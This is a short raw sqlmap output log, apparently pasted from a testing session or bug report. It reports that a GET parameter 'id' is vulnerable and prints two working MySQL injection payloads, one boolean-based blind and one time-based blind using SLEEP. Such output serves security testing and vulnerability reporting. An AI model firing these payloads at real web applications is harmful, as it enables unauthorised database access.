 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 289 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 6982=6982 AND ('YlOL'='YlOL
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 7725 FROM (SELECT(SLEEP(5)))PIeS) AND ('dPdE'='dPdE
---